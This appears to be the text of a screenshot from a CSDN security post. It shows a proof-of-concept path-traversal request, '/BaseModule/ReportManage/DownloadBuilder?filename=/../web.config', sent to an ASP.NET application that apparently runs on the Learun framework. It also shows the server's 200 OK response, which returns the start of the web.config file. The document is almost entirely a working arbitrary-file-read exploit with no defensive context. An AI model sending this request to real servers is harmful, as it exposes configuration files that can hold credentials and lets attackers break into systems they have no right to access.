 Request
数据包扫描
美化
热加载
构造请求
1 GET /BaseModule/ReportManage/DownloadBuilder?filename=/../web.config HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
Responses
7327bytes / 61ms
美化
编码
~
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/zip-x-compressed
4 Server: Microsoft-IIS/8.5
5 X-AspNetMvc-Version: 4.0
6 Content-Disposition: attachment; filename="/../web.config"
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
11 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
12 Date: Tue, 09 Jul 2024 02:03:40 GMT
13 Connection: close
14 Content-Length: 8012
15
16 �<?xml version="1.0" encoding="utf-8" ?>
17 <configuration>
18 <configSections>
19 <section
20 name="redisconfig"
21 type="Learun.Cache.Redis.RedisConfigInfo,Learun.Cache.Redis"
22 />
23 <section
24 name="unity"
25 type="Microsoft.Practices.Unity.Configuration.UnityConfigurationSection,Microsoft.
Practices.Unity.Configuration"
26 />
27 <section
28 name="log4net"
29 type="log4net.Config.Log4NetConfigurationSectionHandler, log4net"
30 />
31 <section
CSDN @0xSecl